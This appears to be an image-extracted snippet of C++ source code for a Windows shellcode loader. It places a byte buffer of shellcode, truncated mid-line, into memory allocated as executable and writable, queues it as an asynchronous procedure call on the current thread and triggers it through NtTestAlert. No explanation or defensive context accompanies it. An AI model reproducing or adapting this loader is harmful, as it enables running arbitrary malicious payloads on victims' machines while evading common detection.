 4 #pragma comment(lib, "ntdll")
5 using myNtTestAlert = NTSTATUS(NTAPI*)();
6
7 int main()
8 {
9 unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x
10 myNtTestAlert testAlert = (myNtTestAlert)(GetProcAddress(GetModuleHandleA("ntdll"), "NtTestAlert"));
11 SIZE_T shellSize = sizeof(buf);
12
13 HANDLE victimProcess = GetCurrentProcess();
14 HANDLE threadHandle = GetCurrentThread();
15 LPVOID shellAddress = VirtualAlloc(NULL, shellSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
16 WriteProcessMemory(victimProcess, shellAddress, buf, shellSize, NULL);
17
18 PTHREAD_START_ROUTINE apcRoutine = (PTHREAD_START_ROUTINE)shellAddress;
19 QueueUserAPC((PAPCFUNC)apcRoutine, threadHandle, NULL);
20 testAlert();
21